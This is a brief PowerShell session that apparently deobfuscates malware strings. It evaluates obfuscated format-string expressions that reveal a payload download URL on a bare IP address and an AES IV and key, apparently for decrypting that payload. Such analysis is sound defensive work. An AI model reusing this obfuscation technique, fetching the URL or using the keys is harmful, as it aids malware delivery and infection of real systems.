 PS /home> $CV = ((("{0}{2}{1}" -f 'ht','3',("{0}{1}"-f'tp:','//'))+'4'+("{1}{0}"-f'60.','.')+'9'+'7.'+'167'+'/'+("{0}{1}" -f '82n','vd')+("{0}{1}{2}"-f 'kan','df.','b
in')))
PS /home> $IV = [System.Text.Encoding]::UTF8.GetBytes(("{1}{0}" -f 'e',("{0}{1}" -f 'Md3','3'))+'F'+'a'+("{0}{2}{1}" -f '0','Z',("{0}{1}"-f 'wN','x2'))+'q'+("{3}{2}{1
}{0}"-f'Y1',("{1}{2}{0}"-f'm','7oN','45'),("{1}{0}{2}" -f '6','LjK','X9t3G'),'5'))
PS /home> $KEY = [System.Text.Encoding]::UTF8.GetBytes(("{0}{2}{1}"-f'sk','89','sd')+'D2G'+("{0}{1}"-f '0X9','j')+("{1}{0}" -f 'F','k2f')+("{0}{1}"-f ("{0}{1}"-f'1','
b4S'),'2')+'a7'+("{1}{0}"-f 'a','Gh8')+'Vk0'+'L')
PS /home> Write-Output "CV: $CV"
CV: http://34.60.97.167/82nvdkandf.bin
PS /home> Write-Output "IV: $IV"
IV: 77 100 51 51 101 70 97 48 119 78 120 50 90 113 53 76 106 75 54 88 57 116 51 71 55 111 78 52 53 109 89 49
PS /home> Write-Output "KEY: $KEY"
KEY: 115 107 115 100 56 57 68 50 71 48 88 57 106 107 50 102 70 49 98 52 83 50 97 55 71 104 56 97 86 107 48 76